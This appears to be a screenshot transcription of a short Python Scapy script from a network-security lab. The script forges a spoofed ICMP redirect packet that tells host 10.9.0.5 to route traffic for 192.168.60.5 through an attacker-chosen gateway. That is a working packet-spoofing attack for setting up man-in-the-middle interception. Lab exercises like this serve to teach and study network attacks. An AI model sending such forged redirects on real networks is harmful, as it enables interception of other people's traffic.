 ~/Desktop
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '192.168.1.105'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP());
10